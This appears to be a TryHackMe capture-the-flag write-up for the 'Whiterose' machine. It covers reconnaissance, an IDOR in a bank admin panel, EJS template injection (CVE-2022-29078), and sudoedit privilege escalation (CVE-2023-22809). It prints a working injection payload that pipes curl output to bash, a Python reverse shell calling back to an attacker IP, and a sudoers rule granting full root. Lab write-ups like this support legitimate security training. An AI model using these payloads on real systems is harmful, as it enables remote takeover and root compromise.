Whiterose - THM writeup
Hi, Here is my writeup for Whiterose Machine
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Nmap 7.95 scan initiated Sat Nov 2 18:35:59 2024 as: nmap -sT -sV -T4 -vv -oN cyprusbank.txt cyprusbank.thm
Nmap scan report for cyprusbank.thm (10.10.8.213)
Host is up, received syn-ack (0.31s latency).
Scanned at 2024-11-02 18:36:00 EET for 21s
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx 1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 2 18:36:21 2024 -- 1 IP address (1 host up) scanned in 21.84 seconds
Only two ports are open, 22 for SSH and 80 for HTTP
Navigating to the landing page,
Main domain
Visiting the ip of the machine redirects us to http://cyprusbank.thm After adding it to /etc/hosts, it only shows a maintenance message..
1
10.10.158.201 cyprusbank.thm
VHost Enumeration
Already tried to do Content Discovery but nothing was found, so let’s try to enumerate Virtual hosts
1
ffuf -u "http://cyprusbank.thm/" -H "Host: FUZZ.cyprusbank.thm" -w ~/big.txt -fs 57 -t 100 -c
We found www.cyprusbank.thm and admin.cyprusbank.thm
let’s add them to /etc/hosts
1
10.10.158.201 cyprusbank.thm admin.cyprusbank.thm www.cyprusbank.thm
Admin domain
Navigating to http://admin.cyprusbank.thm/ is going to redirect us to /login
Use credentials Olivia Cortez:olivi8
Access as Gayle
After logging in as Olivia we can see the balance and transactions history, we can’t view phone numbers
We also can’t navigate to /settings
navigating to /messages
Taking a closer look at the url
well, let’s change the value to anything and see what happens.. http://admin.cyprusbank.thm/messages/?c=100
Tyrell’s phone number
After logging out as Olivia and logging in as Gayle
Let’s Search for Tyrell’s phone number in /search
Shell as web
We can now navigate to /settings
It seems like this endpoints allows administrators to change the password of a customer’s account.
Parameter Fuzzing
I did try to test both name, password Parameters for SSTI,SQLI, and nothing was found, so let’s fuzz for other parameteres.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ ffuf -u "http://admin.cyprusbank.thm/settings" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: connect.sid=s%3ANRT7eaJhUczvOEquGMlSeV5xGkZfGWF0.ZVuGzZuSm9mE4VhBESv4yAGYv8YlxxZDcjansMPXMZk" -X POST -d "name=test&password=pwned&FUZZ=test" -mc all -w ~/burp-parameter-names.txt -fs 2099
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
------
client [Status: 500, Size: 1399, Words: 80, Lines: 11, Duration: 319ms]
delimiter [Status: 200, Size: 1445, Words: 327, Lines: 35, Duration: 317ms]
error [Status: 200, Size: 1468, Words: 281, Lines: 49, Duration: 315ms]
include [Status: 500, Size: 1388, Words: 80, Lines: 11, Duration: 320ms]
message [Status: 200, Size: 2160, Words: 444, Lines: 61, Duration: 407ms]
password [Status: 200, Size: 2104, Words: 427, Lines: 59, Duration: 415ms]
strict [Status: 500, Size: 2301, Words: 161, Lines: 11, Duration: 320ms]
:: Progress: [6453/6453] :: Job [1/1] :: 127 req/sec :: Duration: [0:00:54] :: Errors: 0 ::
We found these parameteres: client, delimiter, error, include, message, password, strict
I started testing the client and include parameters first and that caused interesting errors
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
TypeError: /home/web/app/views/settings.ejs:4
2| <html lang="en">
3| <head>
>> 4| <%- include("../components/head"); %>
5| <title>Cyprus National Bank</title>
6| </head>
7| <body>
include is not a function
at settings ("/home/web/app/views/settings.ejs":53:17)
at tryHandleCache (/home/web/app/node_modules/ejs/lib/ejs.js:272:36)
at View.exports.renderFile [as engine] (/home/web/app/node_modules/ejs/lib/ejs.js:489:10)
at View.render (/home/web/app/node_modules/express/lib/view.js:135:8)
at tryRender (/home/web/app/node_modules/express/lib/application.js:657:10)
at Function.render (/home/web/app/node_modules/express/lib/application.js:609:3)
at ServerResponse.render (/home/web/app/node_modules/express/lib/response.js:1039:7)
at /home/web/app/routes/settings.js:27:7
at runMicrotasks (<anonymous>)
at processTicksAndRejections (node:internal/process/task_queues:96:5)
However I notice the ejs file extension, after searching it I found that it is an Embedded JavaScript templating language, which reminds me of SSTI.
Server Side Template Injection (SSTI)
SSTI occurs when user input is improperly sanitized and directly evaluated in a server-side template. This allows attackers to inject and execute malicious template code, potentially gaining access to sensitive data or executing arbitrary code on the server.
CVE-2022-29078
After researching about ejs vulnerbilities, I came across this Awesome Blog about CVE-2022-29078, I suggest reading that before you continue
Here is the payload we can use to exploit this CVE
1
2
3
&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('curl http://10.17.14.227:8081 | bash');s
This command retrieves and executes the payload hosted on our server curl http://10.17.14.227:8081 | bash
create index.html and launch python server
1
2
3
4
$ cat index.html
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.17.14.227",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
$ python3 -m http.server 8081
launch listener on port 1337
1
nc -nlvp 1337
User flag
1
2
$ cat /home/web/user.txt
Shell as root
CVE-2023-22809
Checking sudo privileges for web user, we see that web can only run sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm as root without password, also note that version of sudo is vulnerable to CVE-2023-22809
Sudoedit allows users to choose their editor by setting environment variables like EDITOR or SUDO_EDITOR, the values of these variables can also have arguments to these editors, sudo seperates the editor and it’s argument(s) using --,
This means that we can use -- to add other files to edit!, there is many we could write to, but most importantly the sudoers file.
1
2
web@cyprusbank:~$ export EDITOR="vim -- /etc/sudoers"
web@cyprusbank:~$ sudo sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
Add this line to /etc/sudoers file so we can run anything as root with no password, save and quit
1
web ALL=(ALL) NOPASSWD: ALL
Then just do sudo bash, and finally we get the root flag